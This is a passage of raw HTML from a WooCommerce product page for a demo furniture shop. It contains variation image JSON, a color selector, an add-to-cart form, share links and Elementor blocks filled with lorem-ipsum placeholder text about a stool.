:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;beige&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:429,&quot;display_regular_price&quot;:429,&quot;image&quot;:{&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;alt&quot;:&quot;ornare-auctor-4&quot;,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:399,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:404,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	<div data-product_id="395" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_color">Color</label></th>
					<td class="value cell">
																								<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="beige" >Beige</option><option value="blue" >Blue</option><option value="brown" >Brown</option><option value="yellow" >Yellow</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;yellow&quot;,&quot;brown&quot;,&quot;blue&quot;,&quot;beige&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Beige" class="variable-item button-variable-item button-variable-item-beige " title="Beige" data-title="Beige" data-value="beige" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Beige</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Blue" class="variable-item button-variable-item button-variable-item-blue " title="Blue" data-title="Blue" data-value="blue" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Blue</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Brown" class="variable-item button-variable-item button-variable-item-brown " title="Brown" data-title="Brown" data-value="brown" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Brown</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Yellow" class="variable-item button-variable-item button-variable-item-yellow " title="Yellow" data-title="Yellow" data-value="yellow" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Yellow</span></div></li></ul><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696dc894ecbd4">Ornare auctor quantity</label>
	<input
		type="number"
				id="quantity_696dc894ecbd4"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="395" />
	<input type="hidden" name="product_id" value="395" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</div></form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="395" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="395" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="http://design360.asia/product-category/accessories/" rel="tag">Accessories</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://design360.asia/product/ornare-auctor/&media=http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg&description=Ornare+auctor" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		<div class="product-extra-content">			<link rel="stylesheet" id="elementor-post-408-css" href="http://design360.asia/wp-content/uploads/elementor/css/post-408.css?ver=1730216093" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="408" class="elementor elementor-408" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3ca52446 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca52446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30fd2cb4" data-id="30fd2cb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9e9302 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_text_block" data-id="b9e9302" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>THE GOOD MOOD DESIGN</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8396b30 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8396b30" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined-2 wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Carry On Stool</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					A dignissim dui varius hendrerit a mattis parturient consequat a suspendisse a phasellus hendrerit enim class dignissim et leo a potenti urna elit. In nam hac adipiscing condimentum parturient vestibulum.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3fbf4673 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="3fbf4673" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					BUY NOW				</span>

							</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b6c9ce3 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="7b6c9ce3" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					ABOUT BRAND				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b237c8b elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b237c8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;wd_curved_line&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path class="elementor-shape-fill" display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path class="elementor-shape-fill" d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49294a4e" data-id="49294a4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0427f90 elementor-widget elementor-widget-wd_image_or_svg" data-id="0427f90" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="430" height="510" src="http://design360.asia/wp-content/uploads/2021/08/carry-image.png" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-image.png 430w, http://design360.asia/wp-content/uploads/2021/08/carry-image-150x178.png 150w" sizes="(max-width: 430px) 100vw, 430px" />					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56cfe335" data-id="56cfe335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7ac1d4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_text_block" data-id="e7ac1d4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>THE OFFECCT STOOLS</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4de1b5ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4de1b5ef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">This stools are also decently stored.</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Ullamcorper vestibulum a ad sed blandit morbi curabitur ipsum bibendum adipiscing justo molestie eget nec laoreet accumsan adipiscing.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48024c3a elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="48024c3a" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-5ee8cc379d20b">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					OPEN POP-UP				</span>

							</a>
		</div>
							<div id="popup-5ee8cc379d20b" class="wd-popup wd-popup-element mfp-hide" style="--wd-popup-width:800px;">
							<link rel="stylesheet" id="elementor-post-808-css" href="http://design360.asia/wp-content/uploads/elementor/css/post-808.css?ver=1730216093" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="808" class="elementor elementor-808" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f5a0fe4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a0fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd3671b" data-id="dd3671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-686a752 elementor-widget elementor-widget-wd_image_or_svg" data-id="686a752" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="176" height="525" src="http://design360.asia/wp-content/uploads/2021/08/carry-popup-image.png" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-popup-image.png 176w, http://design360.asia/wp-content/uploads/2021/08/carry-popup-image-150x447.png 150w" sizes="(max-width: 176px) 100vw, 176px" />					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-439148d" data-id="439148d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8269a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="ed8269a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-underlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">PROPERTIES</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da3712a elementor-widget elementor-widget-wd_text_block" data-id="da3712a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<table><tbody><tr><th>Primis</th><td><ul class="unordered-list"><li class="material-group">Cagittis</li><li>Parturient convallis (60% magna, 40% natoque)</li><li class="material-group">Adipiscing duis</li><li>Habitant metus</li></ul></td></tr><tr><th>Colour:</th><td>Ultricies senectus</td></tr><tr><th>Dimensions:</th><td>Hhimeos: 23 cm, Eleifend: 53 cm, Ullorper: 15 cm</td></tr><tr><th>Wolutpat:</th><td>3.2 kg (vestibulum mus)</td></tr><tr><th>Mus nostra:</th><td>34,2 cm</td></tr><tr><th>Netus dolor:</th><td>Yes</td></tr><tr><th>Facilisi:</th><td>No</td></tr><tr><th>Dignissim:</th><td>216364</td></tr></tbody></table>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10ab41f9 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="10ab41f9" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					About Designer				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7ae9dbac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ae9dbac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78d142d0" data-id="78d142d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fab2952 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="3fab2952" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
